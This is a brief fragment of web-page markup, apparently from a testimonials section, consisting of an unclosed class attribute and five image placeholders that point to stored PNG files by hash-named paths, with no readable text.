class="testimonials




